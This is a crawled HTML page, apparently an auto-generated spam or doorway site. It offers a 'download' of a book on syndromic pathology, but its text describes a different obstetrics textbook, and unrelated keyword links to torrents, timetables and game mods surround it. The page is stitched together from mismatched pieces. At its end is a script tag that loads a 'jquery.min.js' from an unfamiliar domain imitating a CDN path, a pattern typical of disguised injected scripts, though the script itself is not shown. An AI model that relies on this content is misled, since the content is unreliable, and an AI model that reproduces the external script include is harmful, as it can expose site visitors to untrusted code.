

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-skachat-knigu-sindromnaya-patologiya.html
body_size: 2053
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу синдромная патология - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу синдромная патология</h2>
                            </header>
                            <p>Описание: Данный учебник по акушерству под редакцией Г. М. Савельевой отличается от предыдущих аналогичных учебников тем, что впервые Год выпуска: 2000 Автор: Г. М. Савельева, В. И. Кулаков, А. Н. Стрижаков Жанр: акушерство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-pesni-noyza-skachat.html">Песни нойза скачать</a></li>
                                <li><a href="cw99zz-skachat-novyy-albom-grot-2014-cherez-torrent.html">Скачать новый альбом грот 2014 через торрент</a></li>
                                <li><a href="cw99zz-fryazino-raspisanie-43.html">Фрязино расписание 43</a></li>
                                <li><a href="cw99zz-raspisanie-avtobusov-yuzhno-sahalinsk-bykov.html">Расписание автобусов южно сахалинск быков</a></li>
                                <li><a href="cw99zz-gadkiy-utenok-tekst-skazki-skachat.html">Гадкий утенок текст сказки скачать</a></li>
                                <li><a href="cw99zz-tekst-pesni-tayna-dvoih.html">Текст песни тайна двоих</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Акушерство - учебник - Г.М. Савельева, В.И. Кулаков, А.Н.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-shelest-4k.html">Шелест 4к</a></li>
                                            <li><a href="cw99zz-mody-dlya-follauta-3.html">Моды для фоллаута 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-zhurnal-nravstvennye-imperativy-v-prave.html">Журнал нравственные императивы в праве</a></li>
                                            <li><a href="cw99zz-knigi-protoierey-dimitriy-smirnov.html">Книги протоиерей димитрий смирнов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-poezdov-novorossiysk-ulyanovsk.html">Расписание поездов новороссийск ульяновск</a></li>
                                            <li><a href="cw99zz-kartinki-dvizhuschiesya-dlya-prezentacii.html">Картинки движущиеся для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-prilozhenie-nastroyki-ostanovleno.html">Приложение настройки остановлено</a></li>
                                            <li><a href="cw99zz-kino-odin-minus-odin.html">Кино один минус один</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
